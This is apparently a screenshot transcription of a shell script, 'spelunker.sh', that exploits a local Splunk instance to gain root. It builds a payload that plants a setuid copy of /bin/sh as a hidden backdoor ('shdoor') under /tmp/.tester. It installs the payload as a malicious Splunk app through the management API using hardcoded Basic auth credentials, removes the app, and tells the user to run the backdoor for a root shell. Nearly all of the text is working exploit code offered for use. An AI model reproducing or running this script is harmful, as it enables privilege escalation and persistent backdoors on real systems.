 spelunker.sh
File Edit Search Options Help
echo "mkdir -p /tmp/.tester/bin" >> /tmp/.tester/APPY/bin/pay.sh
echo "chmod 611 /tmp/.tester/bin" >> /tmp/.tester/APPY/bin/pay.sh
echo "cp /bin/sh /tmp/.tester/bin/shdoor" >> /tmp/.tester/APPY/bin/pay.sh
echo "chmod 777 /tmp/.tester/bin/shdoor" >> /tmp/.tester/APPY/bin/pay.sh
echo "chmod u+s /tmp/.tester/bin/shdoor" >> /tmp/.tester/APPY/bin/pay.sh
chmod 777 /tmp/.tester/APPY/bin/pay.sh
echo
echo "Tarballing the App and removing temp files..."
tar cvf tmpAPP.tar ./APPY
chmod 777 tmpAPP.tar
rm -rf ./APPY
# NO ERROR CHECKING YET
echo "[*] App should be created..."
echo
echo
echo "[*] Installing the malicious splunk app...."
curl -i -s -k  -X $'POST' \
-H $'Host: 127.0.0.1:8089' -H $'Connection: close' -H $'Accept-Encoding: gzip, deflate' -H $'Accept: */*' -H $'User-Agent: python-requests/2.18.4' -H $'Content-Length: 60' -H
$'Content-Type: application/x-www-form-urlencoded' -H $'Authorization: Basic c2hhdW46R3VpdGFyMTIz' \
--data-binary $'update=True&name=%2Ftmp%2F.tester%2FtmpAPP.tar&filename=True' \
$'https://127.0.0.1:8089/services/apps/local/'
echo
echo
echo
sleep 3
echo
echo
echo
echo "[*] Removing the malicious splunk app..."
curl -i -s -k  -X $'DELETE' \
-H $'Host: 127.0.0.1:8089' -H $'Connection: close' -H $'Accept-Encoding: gzip, deflate' -H $'Accept: */*' -H $'User-Agent: python-requests/2.18.4' -H $'Content-Length: 0' -H
$'Authorization: Basic c2hhdW46R3VpdGFyMTIz' \
$'https://127.0.0.1:8089/services/apps/local/APPY'
echo
echo
echo
echo "[!] If all went well run /tmp/.tester/bin/shdoor -p for a root shell"
echo "[!] Run whoami if your prompt didn't change..."
echo
echo "[!] DELETE THE .tester DIRECTORY AS ROOT WHEN YOU'RE DONE! [!]"